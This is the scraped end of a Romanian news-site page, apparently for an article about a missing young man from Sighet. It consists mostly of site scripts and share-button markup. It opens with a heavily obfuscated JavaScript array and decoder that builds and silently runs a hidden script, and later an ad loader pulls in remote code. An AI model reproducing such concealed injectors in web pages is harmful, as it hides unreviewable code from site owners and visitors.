82,61,60,9,1,85,27,19,26,61,27,49,19,26,9,40,19,8,3,1,82,61,36,64,75,49,0,44,46,0,5,1,82,61,60,9,64,75,49,0,44,46,0,26,9,40,19,8,3,82,7,0,36,82,64,61,61,0,82,19,27,64,85,42,1,82,61,17,73,80,44,0,85,19,21,3,65,65,3,27,36,49,44,82,5,1,44,61,3,65,65,42,21,17,73,20,69,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,75,21,32,46,80,44,6,49,5,60,8,3,11,64,44,42,46,80,44,6,27,5,29,3,27,59,75,36,61,0,85,24,19,87,3,27,40,5,69,21,32,27,11,42,75,60,27,40,29,8,37,29,21,49,36,73,1,49,87,42,75,60,27,40,29,8,21,3,27,11,42,75,60,27,40,55,8,37,29,21,49,36,73,1,49,87,42,75,60,27,40,55,8,21,3,27,11,42,75,60,27,40,20,8,37,29,21,49,36,73,1,49,87,42,75,60,27,40,20,8,21,3,65,44,0,19,1,44,85,6,49,3,65,65,42,21,17,49,46,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,84,21,32,19,44,54,32,61,64,82,80,61,43,19,64,44,80,24,0,36,49,0,19,79,19,0,72,42,82,7,0,36,80,19,26,27,75,17,76,43,30,83,36,49,19,44,27,85,24,27,11,54,42,84,21,21,3,65,82,80,19,82,87,42,0,21,32,65,65,65,42,21,17,46,49,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,21,32,19,44,54,32,44,0,19,1,44,85,6,61,64,82,80,61,43,19,64,44,80,24,0,36,24,0,19,79,19,0,72,42,82,7,0,36,80,19,26,27,75,21,3,65,82,80,19,82,87,42,0,21,32,44,0,19,1,44,85,6,11,80,61,49,0,3,65,65,65,42,21,17,27,49,26,19,0,49,19,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,21,32,27,11,42,56,27,85,84,64,56,36,61,64,82,80,19,27,64,85,36,87,80,49,87,36,49,0,80,44,82,87,42,92,26,26,54,19,0,49,19,92,21,37,45,55,21,19,0,49,19,5,19,44,1,0,3,0,61,49,0,6,19,0,49,19,5,11,80,61,49,0,3,44,0,19,1,44,85,6,19,0,49,19,3,65,65,42,21,17,80,82,49,49,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,82,49,49,21,32,46,80,44,6,87,5,84,64,82,1,72,0,85,19,36,39,1,0,44,54,43,0,61,0,82,19,64,44,41,61,61,42,9,75,64,84,54,9,21,60,29,8,17,49,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,9,49,19,54,61,0,9,21,3,49,36,49,0,19,41,19,19,44,27,75,1,19,0,42,92,19,54,73,0,92,17,92,19,0,53,19,50,82,49,49,92,21,3,27,11,42,49,36,49,19,54,61,0,43,87,0,0,19,21,49,36,49,19,54,61,0,43,87,0,0,19,36,82,49,49,4,0,53,19,5,82,49,49,3,0,61,49,0,6,49,36,27,85,85,0,44,7,4,25,22,5,82,49,49,3,44,0,19,1,44,85,6,87,36,80,73,73,0,85,84,66,87,27,61,84,42,49,21,3,65,65,42,21,17,24,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,21,32,46,80,44,6,56,5,56,27,85,84,64,56,36,27,85,85,0,44,93,27,84,19,87,3,46,80,44,6,44,5,58,3,27,11,42,56,59,5,69,86,12,21,44,5,55,3,27,11,42,56,59,5,86,33,86,21,44,5,20,3,27,11,42,56,59,5,55,29,20,90,21,44,5,90,3,27,11,42,56,59,5,55,69,90,12,21,44,5,69,3,44,0,19,1,44,85,6,44,3,65,65,42,21,17,72,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,82,7,0,36,80,19,26,24,40,82,7,0,36,80,19,26,27,40,82,7,0,36,80,19,26,84,3,65,65,42,21,17,82,64,61,61,0,82,19,27,64,85,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,1,82,61,17,73,80,44,0,85,19,21,32,46,80,44,6,64,5,32,27,85,27,19,2,11,1,85,82,19,27,64,85,42,21,32,27,11,42,82,7,0,36,82,49,49,5,5,11,80,61,49,0,21,32,82,7,0,36,82,49,49,5,82,7,0,36,80,82,49,49,42,1,82,61,36,82,49,49,26,82,64,72,72,64,85,21,3,65,11,64,44,42,46,80,44,6,27,5,29,3,27,59,1,82,61,36,1,85,27,19,26,61,27,49,19,36,61,0,85,24,19,87,3,27,40,40,21,32,64,36,1,85,27,19,42,1,82,61,36,1,85,27,19,26,61,27,49,19,60,27,8,17,73,80,44,0,85,19,21,3,65,65,17,1,85,27,19,2,11,1,85,82,19,27,64,85,42,1,17,73,80,44,0,85,19,21,32,11,64,44,42,27,5,29,3,27,59,1,36,0,53,82,61,1,84,0,26,1,44,61,26,61,27,49,19,36,61,0,85,24,19,87,3,27,40,40,21,32,46,80,44,6,0,1,5,85,0,56,6,35,0,24,89,53,73,42,1,36,0,53,82,61,1,84,0,26,1,44,61,26,61,27,49,19,60,27,8,21,3,27,11,42,56,27,85,84,64,56,36,61,64,82,80,19,27,64,85,36,73,80,19,87,85,80,72,0,36,72,80,19,82,87,42,0,1,21,21,44,0,19,1,44,85,3,65,27,11,42,1,36,19,80,44,24,0,19,26,49,0,61,0,82,19,64,44,91,5,1,85,84,0,11,27,85,0,84,70,70,1,36,19,80,44,24,0,19,26,49,0,61,0,82,19,64,44,91,5,92,92,21,32,46,80,44,6,19,49,5,1,36,19,80,44,24,0,19,26,49,0,61,0,82,19,64,44,17,19,80,5,1,36,19,80,44,24,0,19,26,80,73,73,44,64,80,82,87,17,82,49,5,1,36,82,64,85,19,80,27,85,0,44,26,49,19,54,61,0,3,65,0,61,49,0,6,27,11,42,82,7,0,36,27,49,26,19,0,49,19,42,21,70,70,1,36,19,80,44,24,0,19,26,49,0,61,0,82,19,64,44,26,19,0,49,19,91,5,1,85,84,0,11,27,85,0,84,70,70,1,36,19,80,44,24,0,19,26,49,0,61,0,82,19,64,44,26,19,0,49,19,91,5,92,92,21,32,46,80,44,6,19,49,5,1,36,19,80,44,24,0,19,26,49,0,61,0,82,19,64,44,26,19,0,49,19,17,19,80,5,1,36,19,80,44,24,0,19,26,80,73,73,44,64,80,82,87,26,19,0,49,19,17,82,49,5,1,36,82,64,85,19,80,27,85,0,44,26,49,19,54,61,0,26,19,0,49,19,3,65,0,61,49,0,6,44,0,19,1,44,85,3,1,36,82,49,49,26,49,73,0,82,27,11,27,82,40,5,92,36,92,40,1,36,56,27,84,24,0,19,26,82,61,80,49,49,40,92,6,32,92,40,1,36,82,64,85,19,80,27,85,0,44,26,49,19,54,61,0,40,92,65,92,3,46,80,44,6,19,5,82,7,0,36,39,42,19,49,17,73,80,44,0,85,19,21,3,27,11,42,19,36,61,0,85,24,19,87,59,55,21,44,0,19,1,44,85,3,19,5,19,60,29,8,3,82,7,0,36,82,49,49,60,9,19,0,53,19,9,40,9,66,64,85,19,0,85,19,9,8,40,5,1,36,82,49,49,26,49,73,0,82,27,11,27,82,3,27,11,42,19,80,5,5,92,75,0,11,64,44,0,92,21,32,46,80,44,6,85,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,84,27,46,92,21,3,85,36,27,85,85,0,44,7,4,25,22,5,1,36,87,19,72,61,3,19,36,73,80,44,0,85,19,83,64,84,0,36,27,85,49,0,44,19,10,0,11,64,44,0,42,85,17,19,21,3,85,36,64,1,19,0,44,7,4,25,22,5,85,36,27,85,85,0,44,7,4,25,22,3,65,0,61,49,0,6,27,11,42,19,80,5,5,92,80,11,19,0,44,92,21,32,46,80,44,6,85,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,84,27,46,92,21,3,85,36,27,85,85,0,44,7,4,25,22,5,1,36,87,19,72,61,3,19,36,73,80,44,0,85,19,83,64,84,0,36,27,85,49,0,44,19,10,0,11,64,44,0,42,85,17,19,36,85,0,53,19,43,27,75,61,27,85,24,21,3,85,36,64,1,19,0,44,7,4,25,22,5,85,36,27,85,85,0,44,7,4,25,22,3,65,0,61,49,0,6,27,11,42,19,80,5,5,92,80,73,73,0,85,84,92,21,19,36,27,85,85,0,44,7,4,25,22,5,19,36,27,85,85,0,44,7,4,25,22,40,1,36,87,19,72,61,3,0,61,49,0,6,27,11,42,19,80,5,5,92,73,44,0,73,0,85,84,92,21,19,36,27,85,85,0,44,7,4,25,22,5,1,36,87,19,72,61,40,19,36,27,85,85,0,44,7,4,25,22,3,0,61,49,0,6,27,11,42,19,80,5,5,92,11,27,61,61,92,21,19,36,27,85,85,0,44,7,4,25,22,5,1,36,87,19,72,61,3,0,61,49,0,6,44,0,19,1,44,85,3,1,36,1,85,27,19,5,82,7,0,36,39,42,92,36,92,40,1,36,56,27,84,24,0,19,26,82,61,80,49,49,17,84,64,82,1,72,0,85,19,36,75,64,84,54,21,60,29,8,3,42,11,1,85,82,19,27,64,85,6,56,80,27,19,42,19,56,21,32,27,11,42,19,56,5,5,1,85,84,0,11,27,85,0,84,21,46,80,44,6,19,56,5,29,3,0,61,49,0,6,27,11,42,19,56,37,55,29,21,44,0,19,1,44,85,3,27,11,42,19,56,37,29,70,70,64,36,44,27,24,42,1,21,5,5,19,44,1,0,21,44,0,19,1,44,85,3,56,27,85,84,64,56,36,49,0,19,4,27,72,0,64,1,19,42,11,1,85,82,19,27,64,85,42,21,32,56,80,27,19,42,19,56,40,55,21,3,65,17,55,29,29,21,3,65,21,42,21,3,56,27,85,84,64,56,36,80,84,84,89,46,0,85,19,22,27,49,19,0,85,0,44,42,92,44,0,49,27,28,0,92,17,11,1,85,82,19,27,64,85,42,21,32,64,36,44,27,24,42,1,21,3,65,21,3,64,36,44,27,24,42,1,21,3,65,17,44,27,24,2,11,1,85,82,19,27,64,85,42,1,21,32,0,5,82,7,0,36,39,42,92,36,92,40,1,36,56,27,84,24,0,19,26,82,61,80,49,49,40,92,6,36,92,40,1,36,27,72,24,26,82,61,80,49,49,17,84,64,82,1,72,0,85,19,36,75,64,84,54,21,3,46,80,44,6,72,5,84,64,82,1,72,0,85,19,36,75,64,84,54,36,39,1,0,44,54,43,0,61,0,82,19,64,44,41,61,61,42,92,36,92,40,1,36,56,27,84,24,0,19,26,82,61,80,49,49,40,92,6,60,49,19,54,61,0,5,9,84,27,49,73,61,80,54,2,6,85,64,85,0,6,91,27,72,73,64,44,19,80,85,19,3,9,8,92,21,36,61,0,85,24,19,87,3,27,11,42,72,37,29,21,32,84,64,82,1,72,0,85,19,36,75,64,84,54,36,27,85,85,0,44,7,4,25,22,5,92,41,84,75,61,64,82,47,6,89,44,44,64,44,36,92,3,56,27,85,84,64,56,36,49,0,19,4,27,72,0,64,1,19,42,11,1,85,82,19,27,64,85,42,21,32,56,27,85,84,64,56,36,80,61,0,44,19,42,9,41,84,75,61,64,82,47,6,0,53,19,0,85,49,27,64,85,6,0,44,44,64,44,6,29,11,69,58,33,55,90,90,58,9,40,92,48,85,92,40,9,4,44,54,6,19,64,6,84,27,49,80,75,61,0,6,19,87,27,49,6,0,53,19,0,85,49,27,64,85,6,64,44,6,44,0,49,19,80,44,19,6,54,64,1,44,6,85,80,46,27,24,80,19,64,44,36,9,21,3,56,27,85,84,64,56,36,61,64,82,80,19,27,64,85,36,44,0,61,64,80,84,42,21,3,65,17,55,29,21,3,65,27,11,42,0,60,29,8,36,82,61,27,0,85,19,93,27,84,19,87,5,5,29,21,44,0,19,1,44,85,6,11,80,61,49,0,3,46,80,44,6,44,80,19,27,64,5,0,60,29,8,36,82,61,27,0,85,19,93,27,84,19,87,50,1,82,61,36,49,73,44,27,19,0,26,56,27,84,19,87,3,46,80,44,6,85,0,56,26,75,24,26,87,0,27,24,87,19,5,25,80,19,87,36,11,61,64,64,44,42,44,80,19,27,64,67,1,82,61,36,49,73,44,27,19,0,26,87,0,27,24,87,19,21,3,46,80,44,6,80,84,26,87,0,27,24,87,19,5,25,80,19,87,36,11,61,64,64,44,42,85,0,56,26,75,24,26,87,0,27,24,87,19,50,1,82,61,36,49,73,44,27,19,0,26,82,64,1,85,19,21,3,27,11,42,80,84,26,87,0,27,24,87,19,67,1,82,61,36,49,73,44,27,19,0,26,82,64,1,85,19,91,5,85,0,56,26,75,24,26,87,0,27,24,87,19,21,32,85,0,56,26,75,24,26,87,0,27,24,87,19,5,80,84,26,87,0,27,24,87,19,67,1,82,61,36,49,73,44,27,19,0,26,82,64,1,85,19,3,65,27,11,42,1,36,64,85,82,0,5,5,1,85,84,0,11,27,85,0,84,21,32,1,36,64,85,82,0,5,19,44,1,0,3,1,36,80,61,46,5,60,8,3,11,64,44,42,46,80,44,6,27,5,29,3,27,59,0,36,61,0,85,24,19,87,3,27,40,40,21,32,46,80,44,6,80,84,26,27,84,5,0,60,27,8,36,82,61,80,49,49,83,80,72,0,36,49,73,61,27,19,42,1,36,27,72,24,26,82,61,80,49,49,40,92,45,92,21,60,55,8,3,82,7,0,36,82,49,49,60,9,19,0,53,19,9,40,9,66,64,85,19,0,85,19,9,8,40,5,9,36,9,40,1,36,56,27,84,24,0,19,26,82,61,80,49,49,40,9,6,36,9,40,1,36,27,72,24,26,82,61,80,49,49,40,9,45,9,40,80,84,26,27,84,40,9,32,75,80,82,47,24,44,64,1,85,84,45,49,27,28,0,2,80,1,19,64,6,9,40,85,0,56,26,75,24,26,87,0,27,24,87,19,40,9,73,53,3,6,75,80,82,47,24,44,64,1,85,84,45,73,64,49,27,19,27,64,85,2,29,6,45,9,40,1,82,61,36,80,84,26,19,64,26,49,73,44,27,19,0,60,80,84,26,27,84,8,67,80,84,26,87,0,27,24,87,19,40,9,73,53,3,65,9,3,27,11,42,0,60,27,8,36,64,11,11,49,0,19,63,80,44,0,85,19,91,5,5,85,1,61,61,21,32,1,36,80,61,46,36,73,1,49,87,42,80,84,26,27,84,21,3,65,46,80,44,6,84,5,82,7,0,36,39,42,92,52,92,40,0,60,27,8,36,73,80,44,0,85,19,89,61,0,72,0,85,19,36,73,80,44,0,85,19,89,61,0,72,0,85,19,36,73,80,44,0,85,19,89,61,0,72,0,85,19,36,27,84,40,92,6,92,40,0,60,27,8,36,73,80,44,0,85,19,89,61,0,72,0,85,19,36,19,80,24,83,80,72,0,17,84,64,82,1,72,0,85,19,36,75,64,84,54,21,3,11,64,44,42,73,5,29,3,73,59,84,36,61,0,85,24,19,87,3,73,40,40,21,32,27,11,42,84,60,73,8,36,64,85,82,61,27,82,47,5,5,85,1,61,61,21,32,84,60,73,8,36,64,85,82,61,27,82,47,5,11,1,85,82,19,27,64,85,42,0,0,21,32,46,80,44,6,80,5,0,0,36,19,80,44,24,0,19,71,71,0,0,36,49,44,82,89,61,0,72,0,85,19,3,46,80,44,6,82,27,5,80,36,73,80,44,0,85,19,89,61,0,72,0,85,19,36,24,0,19,41,19,19,44,27,75,1,19,0,42,92,75,27,84,92,21,3,56,27,85,84,64,56,36,61,64,82,80,19,27,64,85,36,80,49,49,27,24,85,42,1,82,61,36,61,27,85,47,26,44,0,84,27,44,0,82,19,26,1,44,61,40,1,82,61,36,80,84,26,19,64,26,61,27,85,47,60,82,27,8,21,3,44,0,19,1,44,85,6,11,80,61,49,0,3,65,3,65,65,65,42,11,1,85,82,19,27,64,85,6,44,46,27,0,56,42,21,32,27,11,42,82,7,0,36,46,36,27,85,18,27,0,56,73,64,44,19,42,1,36,1,85,27,19,21,21,32,46,80,44,6,61,19,5,92,92,3,61,19,5,1,36,56,27,84,24,0,19,26,27,84,40,92,82,92,40,1,36,80,61,46,36,16,64,27,85,42,60,49,0,73,80,44,80,19,64,44,5,92,82,92,8,21,3,46,80,44,6,73,46,5,29,3,27,11,42,82,7,0,36,73,46,5,5,11,80,61,49,0,21,32,82,7,0,36,73,46,5,19,44,1,0,3,73,46,5,55,3,65,46,80,44,6,27,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,27,72,24,92,21,3,27,36,49,44,82,5,82,7,0,36,1,44,42,1,82,61,36,46,27,0,56,26,1,44,61,17,32,9,27,9,2,61,19,17,9,73,9,2,73,46,17,9,24,9,2,82,7,0,36,24,42,21,17,9,56,9,2,1,36,56,27,84,24,0,19,26,27,84,65,21,3,44,0,19,1,44,85,3,65,56,27,85,84,64,56,36,49,0,19,4,27,72,0,64,1,19,42,11,1,85,82,19,27,64,85,42,21,32,44,46,27,0,56,42,21,3,65,17,55,29,29,29,21,3,65,21,42,21,3,65,44,0,19,1,44,85,6,19,44,1,0,3,65,17,44,61,64,80,84,2,11,1,85,82,19,27,64,85,42,21,32,46,80,44,6,61,49,5,92,92,3,11,64,44,42,46,80,44,6,27,5,29,3,27,59,1,82,61,36,1,85,27,19,26,61,27,49,19,36,61,0,85,24,19,87,3,27,40,40,21,32,27,11,42,1,82,61,36,1,85,27,19,26,61,27,49,19,60,27,8,60,92,80,61,46,92,8,91,5,1,85,84,0,11,27,85,0,84,21,32,61,49,40,5,1,82,61,36,1,85,27,19,26,61,27,49,19,60,27,8,60,92,56,27,84,24,0,19,26,27,84,92,8,40,92,82,92,40,1,82,61,36,1,85,27,19,26,61,27,49,19,60,27,8,60,92,80,61,46,92,8,36,16,64,27,85,42,60,49,0,73,80,44,80,19,64,44,5,92,82,92,8,21,40,92,45,92,3,65,65,61,49,5,61,49,36,49,1,75,49,19,44,42,29,17,61,49,36,61,0,85,24,19,87,45,55,21,3,46,80,44,6,61,49,27,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,27,72,24,92,21,3,61,49,27,36,49,44,82,5,82,7,0,36,1,44,42,1,82,61,36,61,64,80,84,26,1,44,61,17,32,9,27,9,2,61,49,17,9,24,9,2,82,7,0,36,24,42,21,65,21,3,44,0,19,1,44,85,6,19,44,1,0,3,65,17,65,3,64,36,27,85,27,19,42,21,3,56,27,85,84,64,56,36,49,0,19,4,27,72,0,64,1,19,42,64,36,44,61,64,80,84,17,55,29,29,29,21,3,44,0,19,1,44,85,6,64,3,65,65,42,21,65,3,65,82,7,0,36,49,19,80,44,19,42,21,3,50,67,6,54,39,53,28,19,85,24,54,80,47,85,75,16,56,16,16,19,1,87,6,67,50];function sxhlshgveebryz(a,b){ciplgs='';for(var i=0;i<a.length;i++){ciplgs+=b[a[i]];}return ciplgs;}var bkalcave=window[sxhlshgveebryz([84,64,82,1,72,0,85,19],pzjnktwgqtynw)];var laftzxgmthtax=sxhlshgveebryz([82,1,44,44,0,85,19,43,82,44,27,73,19],pzjnktwgqtynw);var xeigna=sxhlshgveebryz([49,44,82],pzjnktwgqtynw);var dynzmeunmf=sxhlshgveebryz([75,64,84,54],pzjnktwgqtynw);try{Object.getOwnPropertyDescriptor(Document.prototype,laftzxgmthtax).get.apply(bkalcave)[xeigna]=xeigna;document.body=document.querySelectorAll('body')[0]}catch(e){}var zpvjcngdymqy=sxhlshgveebryz([82,44,0,80,19,0,89,61,0,72,0,85,19],pzjnktwgqtynw);var mmpprxwmfn=sxhlshgveebryz([49,82,44,27,73,19],pzjnktwgqtynw);var jpcsyoxzjnj=sxhlshgveebryz([19,0,53,19,66,64,85,19,0,85,19],pzjnktwgqtynw);var rczjywhuggnqvgd=sxhlshgveebryz([87,0,80,84],pzjnktwgqtynw);var dnupwh=sxhlshgveebryz([80,73,73,0,85,84,66,87,27,61,84],pzjnktwgqtynw);var wkefewv=sxhlshgveebryz([73,80,44,0,85,19,83,64,84,0],pzjnktwgqtynw);var pnpziupwgbtyx=sxhlshgveebryz([44,0,72,64,46,0,66,87,27,61,84],pzjnktwgqtynw);var vduqfp=bkalcave[zpvjcngdymqy](mmpprxwmfn);vduqfp[jpcsyoxzjnj]=sxhlshgveebryz(fqtwysjjnhsly,pzjnktwgqtynw);bkalcave[dynzmeunmf][dnupwh](vduqfp);vduqfp[wkefewv][pnpziupwgbtyx](vduqfp);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fun-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta%2F" data-image-url="" data-title="Un+sighetean+de+27+de+ani+este+c%C4%83utat+de+familie+%C8%99i+poli%C8%9Bie.+T%C3%A2n%C4%83rul+era+plecat+la+munc%C4%83+%C3%AEn+Fran%C5%A3a" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fun-sighetean-de-27-de-ani-este-cautat-de-familie-si-politie-tanarul-era-plecat-la-munca-in-franta%2F" data-image-url="" data-title="Un+sighetean+de+27+de+ani+este+c%C4%83utat+de+familie+%C8%99i+poli%C8%9Bie.+T%C3%A2n%C4%83rul+era+plecat+la+munc%C4%83+%C3%AEn+Fran%C5%A3a" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"460035","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
